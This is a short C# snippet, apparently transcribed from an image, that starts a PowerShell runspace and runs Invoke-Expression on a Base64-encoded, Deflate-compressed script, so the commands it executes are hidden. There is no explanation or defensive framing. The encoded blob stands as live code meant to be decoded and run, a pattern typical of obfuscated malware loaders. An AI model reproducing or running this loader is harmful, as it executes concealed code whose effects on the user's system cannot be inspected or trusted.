 PowerShell powerShell = PowerShell.Create();
powerShell.AddCommand("Invoke-Expression");
powerShell.AddArgument("Invoke-Expression $(New-Object IO.StreamReader ($(New-Object IO.Compression.DeflateStream ($(New-Object IO.MemoryStream (,$([Convert]::FromBase64String
('7b0HYBxJliUmL23Ke39K9UrX4HShCIBgEyTYkEAQ7MGIzeaS7B1pRyMpqyqBymVWZV1mFkDM7Z28995777333nvvvfe6O51OJ/ff/z9cZmQBbPbOStrJniGAqsgfP358Hz8iztfLaVtUy7Se7v/i3zhJ6VlldbbY+t7kus2/9/3vp7/
bLGuzUWr+/t3e5td3pOH3nuhHk/V5+ln6Ir/a/nLy0/m0TeULeXX8PF9etHN5RT45qVbXb6otvDdKd7rQmiisvfufHnYavr2h4XlVb/1uxWc7h+nvVqTbZctf0e+ffKJd6oAZseZ7v1vxfQLI0L//uxUKg797q99h7PRr
+rvzbzqw70vDX6ID/Glqt/N1EMCLW/TvJwaXT7TjO9SfGxS3bfPFCvhww0OHPH75af3gp/kDtNQ3DYaC0E9/FmD5jj98x1hiXnRw+CyKbcHYFp/sRrDTkXwiaH1T6OP5XrFsv/+7tQyfX/
pEmlIfnS5oCN/73d4xDPPr9uRdVTPs9vshSeq8XddLbvkbJ/SZFYqn+bS+XrU68JciGIb9wMq/f7FU4hTnW+YTpR3RMk93P+0Tz3R3npVN3pkcBlGteYgkkvpBsfze7qfjcacDFTB8uzMe797/vnZl4BtYPKbfOPnd1nVJYD+at
+2qeXT37nK7rYvVeFot7hbLWf5uvFpe/B6/29bnebv9KlvOqsWdj+ilCjKRETkus7aqv//o0UmdZ21+tmzabDnNt77XXq9y+phee0O/Paurxcnz12dPtz56dn/nwcGze/e3T+7f393e3X16b/vg4ZOH2zv0PDvYfXa6t7f70Z07NN3V
+MtVvtz66PPTNx+NUuBJ/z4DdeTb1/lytkW/Ejo8pqyugdVJtbzM65Y6R69Psib/dP91WxfLiy16qc6bVbVs8jf5u/aOeXNC7+mk6nQRLPtt0zLc19cN8d0YL45Pl9NqRhCpk+PXJ2dnYxqn6UMg0ttnp7+3UpsgHP7Gyf8D')))),
[IO.Compression.CompressionMode]::Decompress)), [Text.Encoding]::ASCII)).ReadToEnd();");
powerShell.Invoke();